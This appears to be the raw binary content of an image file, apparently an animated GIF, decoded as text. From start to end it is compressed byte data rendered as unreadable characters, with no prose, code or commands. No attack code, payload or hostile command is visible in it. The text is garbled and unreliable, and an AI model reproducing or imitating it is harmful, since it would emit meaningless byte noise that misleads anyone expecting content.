X.����p��pW@�;J�;�p��c��6���_x �����p�`G#p�I8�5��/X�#��GTb)
 !� � ,  ��  � sH����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(;��ǲ��hRʜI��͛8s��ɳ�ϟ@�
=��ˣ��Ո��ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]˶�۷p��K��ݻx���˷�߿�x.�È+^̸��ǐ#Kvlx��˘3k�̹��Ϗ+�M���ӨS�^W4�װc˞M�����o��ͻ����/�N����ȓ+�:|���УK�.�9��gI���;w�܍a�O��Q�毊O���V�.᳟O�:��OY=�'�o0�( o�x�~��^�6Z�F�[*Vhau]��v�aS~(�$�]�&���,b�0�(㌐�H�8�#]6�����2�wv��{	`^B9U�NFY^��a�Z`���&B)嗈��G��҂q�)�[�yT0R�Y��P���`�I��-���,~
�&W�4�%U��7(]t��W�P*�*v�����j6�zh^%�Ru��V��^*^�骱�ҟ����ꖪ��*Y�P�� Y���^�غ����j�i���.��o�>+l��Vk���Q����v+\�ކ+�hrJeY>t	�욦�r� r驎ڶ��Q����h5*iK�ڋ+gt"�ʡ CE��H��T�cY������.�J��x�ٯ���qk랬���e��.�|��x����+�,uK|o�-5Is�z�L��`	��gK�u0Ҹ��ԣQ��X4MulFo��TO_e�,��u�]���W��������`�}�"P)@��t���#��Q�e�9����>����	��.t;P���RnyW�~�vUC_n���rK!4��[TB�y��;�ɡ��zS�;M�	��	k��YM�]�z(�ȳg/��sf�[�'x|�t7?�t�����-���֓8=�k�.�łO���"�8>��f�mP���T�Wx�� l���I�u\Y��°�EG��W���HA
\���<Ȅ/��ك�@H�T�����t��¯��0ԍ���l�*����Іvpa����|�CVA�(>\���d$
�0�72�`�UQ��UtR�H7rQz(�"��'F���^#��H�3��jm� d4 ��x$[�w�5���HyAK ��;��k3<��r�D�$�M1���I��c�
���v��<d���JJ�ldt�"�b&#iIKr$�fJQڲA6sKݷ�[�򗙩%0���a�G�ƴ��n��h�c�l2�Y+��}cY�bV�L�tsӤ&1�q;�)��K/�y-m�F�[YE4�BJ��ӌ�d�Ω�tegz��fv��`�%��L*�ɠp�s>�{���T�lv��/R�d.,\�#*��%��|�ݞ�Ĩ@*�%����Ud4-H�a���͢d!�̄�����),%��r�A�r�����VR��o�i�NͪV�B�n��`-�ֲ��*P��W��ֶ"�Lu�\�*��`u��9*^�����C3 T����ŕ��ժa��!$T!/~�*H�2T�,�*��I{-Ò�C��fcU�������L(��Fe��͓aᥲ��j�-�cn)��+Z%�S�ml�d�����,.r�̺怶̍�!���J��e4l>���,j����nL���"���C�"u[��b	�򢦯Mb.S�&V��B��֋P@i'sRo�f���ڗ4�%o�qM������2��Xk@i�r�C�(N1���J���8��ӊ0�v�{L�_���Gq����
��63+�k]�BU�1�P�W.��9拓�A!0��^2f\W���h63S��4���D�^*6�c�ckp��+dv���[��%MHh1��ɷx39����R��L��0n!���D@�{�i�#�hǛ�,�T`!ѣF�P��y:��PN�Y@c��@�
�##T��|ʟ�Q�3OW^�/�c�8�̩6s5��l��N����!j7��n !�1hG{���v�Y`[��"�ub���� !�7�M�Sn�7W�af0���!G��cC�|��dJ��MO����]�%��J��?�l�Y����6�)�
V`�����S�����z��`vK>�r��)"�Y*��7�C�hy�{^F)fW*�~@�XB�%�SW�?@�4�
f������I�������"[�&�,��ESÿ��EKR T�0�v��uQ�����򕧗ѻ��Z/��zۥ��A��㋩/+&�����3gS�1�dx���~��q<���SFAn� ĉB'�p����/l�eu��W�엧��ܤR�u��CA{4OE���_����G�^�"�b�ͬ���)��ǣ��>�R��ہ�E� ~�]B��~?����E�_y�!ޓ�E�[��w)��a���sSn��`(�%��q|�jD p��zWVb�p}�@�}��F#�wnV(�y,� V|!W�g3��_��e �|�'UYkĀ�(�~��
v'O�'$��w܄$fEv{�j���@��M�Fx�QO�
��fy��tN�3� Y�` ���`0i�j��7���1i��rU�u��
-��Z�rs�_�#M(�nf���f|�
�P/S�hw��^��
<�|�6l|���_��|�prC} �v%&�)�u�g~c�~�@�fv?Wd��a\�z��Xhy8 ~�P8g�F����iFwf7dQ�l�`m�{Y'�.ju����z��d.��k�m��H#�c��hd�~���H1���^�����|�E�_�{��}��P�8�1�xFkۈf�PK�^�$0�����fM�X�
JGx"f��a,��8������wfF:�q]�t^�g������P�0�*�f,�s���q,����j�u;���~m�q6�g����̇
�唴�
鵏��%r���f7�=�p���,�%��hY�fq-qr@x^Y� {�~H��u�g�xkj�`G0N�q��[����8 օ�g2� 9j�%؃r�`-m��n�p��
Nv��,Q�x��!g}	^o�AI#(؊�/v�g �D ��^��
�}��l�d��~�dD�w��|�g�&�H�$�h[Y8P(ⶉ`�@x�`5yfM���w;�f3��M����rE&�y^V�"	/^�
!�sp�Q蕟��v6�/W�Q��NVy~'�ekHi�$�,QjPb䀚n��il�#�*���":�"�I�|G�*
��l
�L\�|7ve��e�d�7�d*��!z�7�3�|���,A�%�<:�RpI��j��}ن����IJ�Xg`T�� (���I�d�P�b:�dZ�;J�U�J�����Y��Ր>�l�Pb)*�D��06����czVօ)���p�����z�G��gՠ������c'�d�`i�J[J���|閭G!���t�u��0���� l� 6���u^�5s�j�����z曆Ǐ�5�`����}z��j�
(�S�y����:��
��cқ��Q�vӺ��%n`�E �7�ɪ�wI�d8�0&���N6��xr�gj����������p�0HւGq��X��P�^��c-��X6���JK��^�Goژ���_�*�R�
=�w_� ��d7�N�Ъ���/]�G�:m,��2+����*����N���J�ʧ��r檇������u�*+�(�7`3��J���`��i���M�,����h��n��n���ڧp[�v���z�$�j�׫*�6��
<�u4���'_[��0xN	���l�|&4O��"�
� ��J��
�p����7��^jz�
����G*��0������8�d���8u�G��M�t6~ � �0[����Vo��uU���,��W����9�唖i��0���[6,�
�y{��諨�攛	�yM���K���MQvWr�R��a�	����G�/a���v����q&�Nq�&�j�(bs�q��櫪��0�	j쯈���
\���l7��i��c�r��G%��Zd�g3�t?+OM��E��߷�� )#��ut��䚬�Y�������kjY�r���*uE���-���*`��-A�	���B��H�#����j��ʫ|X@a|��Pk���:���v�z�j3i�X�l��W�~��Sz�j�g�-��d��j���lI!��Z{��g&�y`%��qˀx�n˲�{`@�`.j'��pub$�L~gB��ʲ<˵|�VdƠ�3h$��c�W6�����{ v�i���IL3���jd`�+�i�
��d�ɚ|�[�VT��
8@v]��ĳ�����������\�]�
m�$�lrC,�U�B,Y�q���e/ȉ�s�p^�B���
\�6�����a���yꛩp�������m,n̦�5M����_Vb�|�/q*���A�p�Ċ��H��Òi$� �������\��]���P��|$��cV� рZ��n���|�O�^X�$1���*� �2l��o�q���t��
��e>��<��� � �J�����%�p�pg˭o���J�P6
'dȷ�|''Ͻ{����_���ȱ;�S}��� �J��ݔu�ۦ��GA��;��l�'_I��T�h86x���P\o\� �%�0�� \��כy�щ��'%O"�Qu��=�����8�Bi�E�-Qj��Ԛ,�Ć�Dp�T�7J!>fx��g|����\]��֖J}u�e>���$m�������:�T��0�(H�����g�?�#��!M����s�$��7&�Ejѫ*���}�����e[6^vr� �ϗ}'�`e�^�i���x&��-�������B
�?mB �aK������������0��w�/QU���(b���]!��"����L�<�k�<m��H��[��p���ｨ@���F�k��.��V�/������uJ��eu�v�d��*��{�p�ǉNyo�cz|o���R�*�������.�3�#�)!�<�Ў��n�Ӟ���hL�5x�.1|n���[6��@xw0~A�8�'u�`+3��l�ݸ�%~��|L+�7Ie�p����Ǌ��{���Ȃ�������H��r�hh�P<h�N��w^R@\}�clV�$�n��׉dNA�n��뀷��K.������S�e<og%�K~�*�Sܖ�WdԘ�A�C/�ӷ"�� ����~��
��N�̺�?j�l�p��Ľ���r��w_Z~Y'�Z)�@��=:2��u��HQ�H��tI�Z�!+��f{���n���8�3)��O����*������tN�Т��5��>k=+�Ր��}�� E�}݊N!
.$X ��mB>�����F2-��>�v��n��nQI�m�d�"��$O�����#S� �c*������S!�����h�����c��_���O���G�_�c���4����Ū����R�J��*T�R%�8�Ċ	o���G�!Bq�⪈�X��U$$�f�j����j/AV�Bs�U3:k㌏D��`*�фP�2}
��T),�V�I�@�U�����[E��V�A*a�Z��Ud�t��H�j(V`|I|(1��U�t��&
*�>h,������\f`��z+��Q�l�"�T`"����ma�'lmYP������?�x�/g���s�ѥO�#u�ٵo�]W�`��:Lq�)F��~��T-���g��%��Xv��.�8, @+�?V�E���z	�l�((��,��0L�iX��e��(��|aů��'	a���X����&��tb5����*"B%T�L��|�%H�px��
�Y$z`������T�a�����,��t�'V��
�b���|�r1$k��.�j	�2�̰�0�L��t9õ�`���┦����6��3�ts�(Q�P����
�2H+"6�z�!QϠ����(ȗ1!d5�W��nXb�5�;�UvYf�łR;4�B������HP(ʜ�C<T6-LP�f+l��Cp]��KP��t�SB(� l~;��}u4��ł�&HXښ��o�S1'm{N.]�qI��I氂l�76,V��.P���τ�ƀ$3j�����a���l),XP��H-��E̟S�%�@A��tnG�~ .�3�y&cf-.H��k��h�*4�6����J[�C	�Z�_M	����G[�h��;Po�&�����雨=�
9���e��0�H8�7�;���k�s�C�.Y�K7��f�h��Z�s�|�'i�Չ�J�����~@��BUw��c�!�B��������L_�-�������_"�PD9p �v9���j�|A\b�p��C��̲$���0�NF�%e(՘H�lƳ�X�(!�Cl������f�-�xP
Y�V��t�x@�ާ#��Qv�����m�Z�I�`�4'u�m�1 7ת4=:�P��Л�,�|
�jt�G1Nv�J�M�� �J����hlU���S�Ѫ2u�e@�m�cc�E:7�Q�sl�Q�U�$D=`ȡ~2,�a
�Bf��B����'$���?�r�}�����H/C�J�&��
/�����Aj-#
)�1�;���R�g���w�1J��B��,ni[� ��Ԅx�) �(C���&z�HP��T��"���P�G��m�K�X.�6��J7�@bB`S�5m�~{D&B����Yt�T�ȁ$*���%3Ҕ�����,qƅ�o��(t�XQ�f4:¸�����O*Y�4�=�?�*�A��
a�<	�MIh#;�݂�`h�&�� x�lB5�?Ά4��'�U�ny�V��8%�MXr1��%�0�fV�� }&d���7��)��g�e+�����ih�&��ʐ\�'!�gs����
!��L��w���[�JH�� �U4@�C�H"U��0`;��nц�V�������a��-�7��U����a�2�8ي�q���D����9�ȌT�=���e.s/�\�Fw ƀP�GV�CWu^2�3��#��A�ʦ�ф6�PB��!�%}]�RiA��U�[��� ���8�3�Z.Ef񣹰r � B�L0A��~p3���i9qJ� �2d�)<[�Dl�¢MaqV"|; �g�a�H�7�������-x���
���|���U��đ�֝���*�"݀V�q�l�(o9#v ��(����(�u�?�GS�H�	.r$J�,� m��t�,���Y�-̂�� "=�^�PS�MDr�(� �QDC}�Z�>V������*0Qq"x8���N����˲��O����<�RU=)��w��߯+�}Ŋ9>��~��lB��^]5�����EX����Ɗ�,,��:L`�6��F *�t+����@�YL�G�5 �_��&K�!挼�q�������I&k-r���9��T�L������Z���=n:���#y5��%q7'$gy7D�̀�,o�@�����,�z������J�Jo��8�!fzV���f]��0��:��ė��ԅ~��G1��:˽B���J�e'��-�$l�{��~��/��a9P�u0�7
��ZABZXĢ{�;����W�gˬ��OF{�I�l)B�� h0`h�h.^ �p(6��W��Ȱ,!�éE�*�r���-��'��S|�n1k�ɉ�A�(��[V�
Ì��P R�����g�+��JB�U@����T%����W��ʗ��@ u*��\긾~���+�]�;���P�o��%�)PY#��."`�f01���
r��[��c1��;��/�8	���ш��#�7��Ƞ)E�k�[h<$�S�ja�8��� �"""��6ד�~*�B,���p� ��)B�((��FZ�5s�]�=�c8S1�X<��3'���;C��84\C�0��#)�l>�c�X��Ȓ�ˈW .h"�)?��hV���3�X>��������B�|������x딐�0h :�R#���9E��sI�� @���y���ȍ�����К^�W�ԙ��	p����
�����
~������	�Á��x�9�tc;*���8A�39�#�q�!l0� ��"�7���Ϙ	��1��p¾H�U��`�B���E�0�.�	'$.��b���!�*8��2�cC�t�5�H�t;�D�#�:�01�,I�F���Wp5�3��&��,��;)@�p�[���T�)����ɯ��M�5٣FY9�S${�đ��(X��W�S2�q]�����	���a��f��`
a4��#AF��ɘyaP��i�X�����[� ����u�k��Y�Ő���
��&�
�A@ADi=ϣ7X��97�������>�|�&Ԅ�@�K��|�����Л�
���"�'9�7�:�v�H�̈��M��,
>����5ɿ�p�Y��VX
7E����{���A;b�"F�h�������dJ���D�ϒ���$�sO���jP:��9^D�@���`|�a����KБ�����
��#��0�0�����I� 2냫�0̥�)���@iD��1#��H�ٞv��p �Y���� g̬u �-U	Ԙ��NQ"m$M����Q+S��Q઄>N/����R1͈�4��Ďj������@�֩���@#s��T=yP�RBA�����hl��A���0��$
���Dń��]�V�Ìp��x�踖������$�	��=]�P���qa�����Yi�\�#���!ʦ�0Q���������(ѕEJ;��b	�4͊���C���������#���֙�5�
�Y�hͽ֤��HTYB=k��ӋN}�M��H��ϡ2��"��:X4*?�;4h*3�̺�65C�����#��I�ڏ�՘�l���\I�Q�@b�w����F�F�Ŋ�� �a	�����D�NM��S�.�>Z	�U�_Uxe՚-�	� (01(��e��	�� YŨ萺�LD�/�TVcE`�,���G.P��I���"ʍ14B��ɚ��ہ�RML��֊X�=`�8"o
���Q�Ϣ���"I\#�R�P�~�H~�\�,S�;I^Y�����p!4��e; (=����e�Re;�r�q�!0�#��a����%�P<�'����ؠC�pZc�>{���T�Dِ�TpϠ�^�x���֤�f���):��^�9vC��AQy,`+ɬ�P�)נx����	0�y�* �0�k��������DY]�\¥��Ը�w\�2�Q�Ry�Rt=�\ےPR��6W=kH�VҊ�Y�\6�\fC�-;�k��<T�X`�^���5�EjJ��*��1S�Y�3v��lq����	��E�P��<���BQ���@�X����Y����U��P�W%ѫZ ���$pT�|[0�����k��K@��k�Ut��RIQ�T�MI�I$sA�T!k��­�-��r�=�L�P=��R�7��-S��H�*kb�����;г���a_>C�xC�J���w�� �k�j�� $�k�D���;�E�,�P�O,���Z[](H�H4���r�ש�Ȫ���@Ã+�cv�X�8�[
���R_�A�P�G.�@'=j�I(`���>��5�A�>�9\�侴Y���Sm�>ٹYA!�S�`XaR��-��R,��Z'�viwL�&�
B]�M��\�`N`.���a���m6����Zgf9(P�kя��xB�{c]����\�F��<���р♃4��E�o6�b�x���ړ5�O������B�ŀJ��Ş�e��T��V��l�2�(axd�0���˜�CF��A��^�K�e��2��yڠc��|�Fg؎����kپmܖ�^�f\2�xS�Ŗ�u�\�NR$���`�ni��V�n��5k�T�Aj�<j��8�Q�4(��4���G^���g��E:	�'�lS��3��`��&���b�;�����CX�	�
b���ň�NM�l�ٹY�fK.P񣞁�Ne<$d���b��6L( �᱌i8��H�A�1<RR�d�)��$̓���N侺��cһ,���ڴ�;�ׄ*�r+�r*w;ГO�;%�.W�,/s3����!����	z�"3�s,��P�����n<�Y�U�&9) ��q)��j@o��� �����SD����N�KG�h G�;s+������?l��5T<�(���؞�0/����>X�� ��O�\��qy��%
E���c�%�Io��
��(�!��+��EQ��B��<���i����ϰ��؛�#s9�r*<m��x��zQvow3�u���+� �G��w9��=�H=/x?;0�-��*�x�d�� � Y��.�
��0�΀vf��?�)���� {��T@��վ�@�~�i�	Q�H�Gh�3EU�Q�M�gi� �Ƌ܎m^Ȏ�~��X��ޑF��c��PZ���v���[�����L�æa���֌�*G��*[0�I9��{g����j yk�O��z?�/s-OM%Gx�;xÇ.�N�ǚ1��������^4C�`竳2�Y3c�LŻV��N�o�?�]x�C�d���G2�j�Ȉzy�6���!�������������oK3��8���t�����bᬷ1��{�|1���!�qsk��/�~+���wD\��_�*�1�+��JI|�C|�ר僚	 ),hP`�
2T(*T�P�Z��U*0�R�B��/����R�K׭l�^�l��%K�2W����F��f����O�h��%�T7f�(q��D����	Z�N8
�(�f\��;A��)} �ժU��Lx�.؅W�~ͫ��)���%�/C�W��Yeßg�.l���,��U�o3�%�Fl�cF_�|u�7խn�)�P�ܺw�ރ����P�fU3�0ڶy3o���͍���y��ͷ�V�L���Ǔ/o�<���s�P��=����#�l��������}PK9�QG�+��4x�s�-��7a~Y&��`��RTIH!/Rld�.�$�PIMTSu�ل�?�M�Y3*�
����?���L2����FM�T��5�H�5tK0� !2`�7/��\��×h|	���`��%�'�_#%50+��&�b�u����VTq$*�I3C���0�@�h��c�tS��"���sj�Xъ�"��nej�?�6��u��pI����ʩw$ѷ+���
{�
;,��64�4��l�~1T*�Ě`Em��M�2�S0ݶ��82e]cA�c=�!���#E��?(�4nu�:�U��8aT`X���6�y�,Cg�)ђ2J�J3��P~Ȱ �?�d�2X�8�55@��(:�*���L��^	cq�I�5���-y�7A+�})E$�tK� r��hc�f\o�'S����j��BJ���׭�y��d{���x}[�b4�c�%���p��'_�͝L�7������~�Q�<��,� &h�9f��?��JC�T��64�L���߀Ko�bF���f�~�����8묓�*
*u�R)�����O+�Hc���w�M�}���J}�����,�	�2P���B�}엒<�2���h��h| g�!���M���MJ�2+(I��~i�\'Ɇ���>)� �I�,�6�T$i8�yTc����{�r�'�|�D��9����dR�9	�P�����1X@s�+�鰇>ܕ����H.r��R�6�ޡB�k��8���)_J	���� �� �W~H��hF#!�p����!�(
1i�G��	z��t��f'	��0�р�g�
bԨȋ4Ȑ��R!�0D~;ϊ,��`HO�SD�ݭ��I�g�3�� x�`�!��Ī���	I\���}-<�%0��ˆh@@5YRg�	����K%���t�3g0�3���
T�s?�&8���p����i�-��)�jQ�DTc�mU�Y�Q����m��1��I���1�c�N�Є�c|2
>o���O)<х�����%BԏQ���I��\fc�*N��@�#�<�Q��ّ&?�{%?��D�=���D`X�+1-*�ӧ�^����rB�p,%���,)T�2*��3Ĩ�v��6���|e0��P/�ҷ�f��L��Nc����2�kuCX����L̜~�8�*�rZ
�ϒ�h�
,���L����H�#�IPˬs�*�?���*>��Y|����R���1�?,���^���y�KfR��Ð6�lT�.�����yvF6@Ԍ��o?AТ21P�$oD�t�����ٚ�D�à'3�9Ng��%��HVֹ��nQG�6D,�VQ��%���k�Ô��u�`�ë 1l,��\v�k��`��N��`a�嗕���FalV��,��� ���nff�.�a`_,�f/����p�ׅ�L:�ͪ4`vX���)-�V.�,��������M$e�'��uX�,%3�_��5$��o�"K/�m$�p,Mhr�
� K?c�Hg��N"i���a�
�Qy���L2�[
>}����L�̣��c��p���+X��e)�&�a�j�h��"9��pC� .a< {h+X�&
f�Ոр�%a��̬�^�V��d����?�Ml��\3�6�b��m�m�{��"���M��4q���'23�&:!�MPR����8��4Ɣ�j� J��ܝ��Y��L�wBy'��;�G�`(�w0 6�Q��3R˾�W�t6K�5c�K�U�6D��mdB'0���"�Ý�d�3-���Ֆ[ݙ[H\}��_N!,$䊊T��o�B�d��A�Lm8�y���9����(Q����n`� ��`2E��;(ꆳO�P��b��ܾ�������*��d�BN�Sڭ�uT��X1&��[�78�0
="�љ��#��t���	VU�;I���FGU��	<|8{sx6� 8a�I���@:��L</-�v�^�	����M9b�������i 7gd�LA���D��d�D
X�;�"��`��,�L6p�<���������V7
�=��fUy	&)qD0��FF�E�BP[��K{<��G���dAD)��K=-KR��h���uE�]�H��*@�䍏s�-aAp�u��`�~�RhF(HI��x�K���^i$��@�Ef�ciM�(O*S���!��9����Xl ��MF+��M4_�@�ُLРpT܃ܘ�<*Ü��}��eH\փ��6)ă�Ƥ�Ճd^ɟQ�AT��-��1ă�=�B�_��`\(� "F7��*�R6HbX�DL +�G�",��1����#zNk �FG��E�f�����C:�G3F˜�?<��G�hЀXk��>Wca�YD�ag,��$\I$��L_!Q�և�H�h�y ��Ev����K�`+@�n�{�S<�'	] ��b��&�@�������LY�E
���e0:�� ϹH�ph�vX8��m�%f�	F�����5D0�x��?�b��$��_^u"fĢP���QE�A��\��׶�a�`�,��Q@K�����9ѕP��I��T0����ҦmKMxcI�����a�PD��{��D�V�̆�D�BP}�X(YGtQ̃d�B|��y�=*�D��'}_�B���L���X��Y�J∲ɕ/��G�@٤S��(�`ݟP�ՈFVA�"�b�mPz1b�QJ̦�1�A��D�H0���q�eR�M�fх�QX_q�$E��QVgQVguV *�Ɍ[:�Nh^c\М��.�Dͼ�T��3���`fք�M������˹ܒux����4\@�}vgV���ia#\%N�L�B�fhDK�G�Ei-F�O�*Qe��ɾ`���/ț����ŊVmg�����%τЂ���H��O��U���/�˸^τ�_l�cF�8SCt�����uX����l��o�lt*fM>v��u~�P�G{r'���@)����M���eOI0,�"y���Sb�MZ�pR��T`J�S�a|�[92-PC#- �!jC@H[.�F�n�c��x�yh���Vf��Yz�`ǃ؜�0�h���� �|����4b����(f��Ŋ� I�28��))pF���*�B|�L�2%Ǖȕ�d�J��6%����ޅ)��b�����~�@���R��H`�d��C��e��G����%���FT�j�GTٸ��������mg~@(DР"ip�^��hy���[����(��R-�f5���0�G�U܌� ���h8F�Hlw��t%	NH�1iD2���9%P��HlN�>--/=�nM��EP*])D0�*�,���.t�B��
���+,�+�N`|�l�ľ��5��+�&$A*��b��{!	-���E�+0�&�ci��(�5������ل�p�/�(/( E8.�|�(��ڶ(
+8ބ<�i��<.�LmH32�����M�� �,��GX������eE��[�W�PU\���%�@��9&��-��lbhD��yI��I���o�@���&�hG�l�/���T)Nj�&�[^��"�*�m+���:`�������/
�L߲���*-�2��������D��Gd��,���D�@�FX�Sh'��[��S�c��|T F-pCL�2��(p�Q��,�W�����"�'�B��D*��rTT<�R�q{�xQfd�4!�.t��fED��04@p�02��`��f&�\Gń��*o�5F(V=�Y�P*���JdlS��\<@�m�3��E\D�qZg���L(��R���q���#��1S����[�W�lK�$0%��ĥ/`/N����N1%�B�aMk��=�."JrD��m6��������0C��(�} ���,�-Vx�.� q^@���N��<:�3��lДQ��k�#X�����*�˞at���zF�(�6L�0@�ۂ��+C��F0�R0�7�2-�l�E�Z*��ɷNC7tC+D��fk6<4�z*IhqJ8�$E@�N����$��H�I�Tt^0�Gc�s��:p4Gk��Fr���M��,�-��w�jSH��j�*�� )��o�"�B��L�S��Fc$�y�-��'Woм�+�D���
ҙ1/�g���<����=@W 4$ʈ�3bxn��i$E�ě�sG�]�dc݋�4�0�<��&�B��ۂ`��`��]�k0��'�04\�Q���V�p�ȴC�A���B<F0��j3t��j���-��lO��PE��K��n�퀑D���n󶒀���l���B�t_[�=�-_���t�SU�K��d�U��6<�S���k,Ŵp�
��baQ8�GJ��7D ��̀Z��*|�$�@��̓b�G5�uGmb� M��uP��N�xdUOD�۽A\#���|��"
 �YENZ\t�`w�_\V	�G �s�v'j��������Q\�Fl'�$��Q$�B�l�p��.�vro�*蘷�������tucu���]���?��t�y��Y�8'E9/�QaU���ng�x��Y�qtlD�uf�����]�|��4�w�wc��VG:X�B��Gş�^�w(�C$A�@������I��HT#fsA���s�+ 
DЋ+��h�a���%q����*��M\��^o��D��YH���Fb�g�����0.��On�E��]��IQ%�?�A�{t�I藼���Bh��+��/�5ѻ�w�-�9����VRuJ�p����l��'�є��Ua�k.�q��
.�
��Q۲�nK�JDa����P��"�T�*�w��B2���+1hD�6���G�n:S���.dq4��pilx�GЛl�%�XK���K5(���-d���-��VG�.�WA=!eO�{�BF���u��?h{WU;Sx��k;C���+����=��=�D�޳}��w�����$�1ЃE��p�F��<���=ŀ�Za��A	����_��}�-�-+�٬�v��,걟ۺ�� ����
�_�x��+��d�󀓆斄� y#a6 }��~x�-X>=��� ����E��q�+$A\�4(@~m� �p�*şͅ=H��E�߁+��? � ���*ժTV5Lf��[��������;\�����=Z4���*0�R�b��ᭉgHf����D�xտY�5ziR�K�6u�jT�Ks�zkV�[�v-:+�ح�Ȗ5KEPVD&|Ȫ-�U'";{��V��l)W�BV`�>t�t�D$xϢ���ʷqSE���,�T�����eK��tn�끮�������Ŭi�f����Mu��X��T���V ��]h
86�9T�\ѫnI�����	��YH�H��*[��k!a��u#l����Y�|d���8Z��m6�>k����:c��|R;�Pç�f�#�VB���+�6&�P �xD���<0|y,�[�AD!D�C���8�tܑ��}�G~��"�Tj��Ƣ-�r���J��6��:��R�@��+���k��JE�[~�L�2�p�%�
[�,�L�B�P�-+A�*�z{�N�&����t��˰{�ΠsJ�5ͲE��)�.�C�H˚ ��R����M�G=]e;�,����Y!M4�ʻ4>�O�$�@!�Yc5T�*
 YQ�L��q1�O[g9՗U�L�k{Ӷ�՘ŗ�e	^�6FtӍp]q�<��~��ʪ�`$�]��8p�o��6�[&�N�J��"o3���)V��-70>����C.�N3g!������Ja�y�[h�&�	�+o-�t�X�G���)V轅�	��@�$p��!a�5�%qW��D�B_�<Y&�;�,�[�N���̨��
�"�Xy������^��c��<�6!��("���;p�	o�p�,zң�j ��!�\�����ԂM?�HF����
[d����m�}��kG��ˣm���OVX�%)�t�=���H
�����"�*ӭ���t��f��ꋲ �Y&�g0�.jq��y�f,�}�\�B%�	������ҷ!a�]Sd� ���(*y��f@��)�/��E0�'���n���0`�#��0�� I"pj@��X�>()�l ��0��
<��^j��S�'��" DH�
�0]:d��J�:'>�*hX�XE�$I|��-&p,/ˋ�
����Edl1f�B�c��Fm&4)9S��H��`	���eW=݈�fڣVT@2c�BoQH���(I��E϶���i�JQ�g��!d��r����*@������� R1Y�8B3T���g� �,*}A�nb<tA�@��)��b��S
�� a�!'7�C$��LeFp�Zh���&��3�嶠�nD��{(M+��F�b>��O˴�(0^����P	L��ev���O^
�`8H�	�`�2[Ibna<T|����e�dGʨ���
K
7�7L�vHAt.� ^�7��N�P�<�0`zD>)��Y�t�K��*��2)�GC����b"�0j��q��eO|�v�Ghp�2�k�T��?�d�jt�|��֧�U@��J�Ү��*���9��8����TlC0��>�uX�]@[R��X$>l,�/$rƀ榦r�J��МIyt�\ ��҇P��-����HQ��5��
�c��"�8S��b�I��Ng;[hh��N��#�#�n�v���R/"V W�(jTgw��	.�Y��}�d.;K-m��S4���4Պ[V�U'���L�.�����A�]Xp`�������2�]![�Ӆ��.�1z����%D����*�Dp"�@#�j�1(���C��Q�tIJ���f��f�!sI�C�q^�L�P���U�#3>��nQ�q4׬
�f��"���r�L4d�<paZ�Zp�@�U�*�v��R<��[��"M�_N S�鈗!���d�B��r<��B.�����)�4\i�a�ҙ>�VL���I4�z��<�a\ p0����t���b�*��*DC���f.�����J���f� �Y��}J߄��)�W���f5S&~*�&�P ����R���´��f�������kL!��,0m{�N������͕`��ߊd����TTJ��R�J�<V>��/�a���T�	u��������ϼ������E�O��.BN�q0��j��U��;� ��XƲ�9��Q2S)����.` B�}��pdt�~�V-B_�n�M�LV3^;�2E�ܶ *�m�[�iW����v�Jd��[0�q���"�>���kT ��R\�u�=�H鋹�~Ah� Zw���h�l��RU 
5�	�/+�qL�G�"ۼ(OJ}C�*��� ����GE��F�������abͦT5~ 	�.�l��v�?�ї�b����&�|a�>���\
ڍ���[<,����g:��[�B)<�<qu4ŜJ��׎��v�i����n7$Eo�B"����l��
�*��""��n'<Foٲ�
f��!����Bh���j���m�n�nn�f�k�M'I��ð�ȃ��E��EpV�L�|d�nF?����͢\�\�9(�m���B�bW���.y��@"�.K_�l*d����6���t��*Z��n�I �~PcRV��*L7>�YZ�Oj
��a�H�e�P��"z�'�+�5I"�ai/	��{PP*�bh.�O��}$I�wK����4���Ebp ͞���PG�GN6��6Ԋ�\�x^1*|��tǀ�
���đ�B_D����J@���x�w��槻(�����a"��fL�fA�B��E�@c憤%��(���o,d'�1�(p>�1+�&�n*���pxd�56���*b���?��� D�K� Hw�x.� K�$OR�Pa(�!��*D�-Dyd��BH@H%��J���%I�+����R(3L��So&w*�R*�� ą��&�l*��*U"�4�H��{�r+��,�-�R-�o�>�)�.�R.�.��.�/�R/��/��/�0�S0�0�01S1�1�12#S2'�2+�2/33S37�3;�3?4CS4G�0Y�*N5SS5W�5[�5_6cS6g�6k�6o7sS7w�7{�78�S8��8��8y3��"� t�tz`5� ��H3��8�S;��;��;�<�S<Ǔ<˓8C �"."��
P�TS:y�:�.   !� � ,  ��  � ]	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(9��˗�ڥ�I��͛8s��ɳ�ϟ@�
z�X�H�� �1�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]˶�۷p�Z%(��ݻx���˷�߿�L80�+^̸��ǐ#K���0�˘3k�̹��Ϡ![M���ӨS�^�:��ְc˞M����v_��ͻ�����c�-����ȓ+_�8��УK�N}���سk�ν{���Ë�O�|q��ӫ_Ͼ�����˟O��^�����Ͽ�K��(��f`�&�������F(afNh�f�W�v�� ~�a�$�h��#���,>�b�0�(�}/�h�8�Wc�<��r;�(�D�d�H&�$hG.��P6�d�TVi�}�]��\
6e�`�)�U_�i�h���lj�f�pƩ�r�i'�tީ�,��矀z�g��
᠆&����.���5
餔�'i��f�ݥ�v�)s�~*���Jꩨ�69����v��ꬴB'�檫q��민�
���&l��&Kڱ�6��{�F+-d��2���0�v�-_�~+�q���覫�����+�U�t3��&�,��o���+���1���2����*����:���JL���Za1�����<+�"��*�&���+Ĩ�r�����̤�L�͞ڌ�Ε���ϐ���v�L�с�2�L�it�P����QW��<J[����S��`��m�a�}��՘�6�h����Ւ���D�m0�x�8��y����@w�-���n8�v������␃8�@�Gny�q|���m-�G�y螱��*������JK����*��ޒ������Ȫ��.�� ��~��-��J*�۾�?�c��`р��f9l�����הּr���<�.��
*��^����J��^;+���@���B|�� �얷�۽ngc����>��y}�*����������#��aa``���>��~���.�;U�����* ��u���gjG>�A/u�����H���t�+*�'B���uī �X�
���}l��g?,�/uīa�X!�T���b��*���K�,����0H������eD��_�����N����?%�0/���`��U�by�8`�|7!�e�\�
WH�<F�v�H�p���)ό:LekG��P}�XK�^w�$V�t�0�){�E�p4� �G�j�dÈ�����Њ�D
'���M��$�������{�K�g?������.��"�y��)��������x�8�Ɋt*怷�L�Aj���P`K�A(HA���Aǲ?"�~��cT�'=�)���X�Y��"L�/�8�+�SeY�f���N�5�uBa�(��*҈�sI@[�>�Pc�!�zJK�a�EB���yx,hƺ�����Ӆ.n!(�
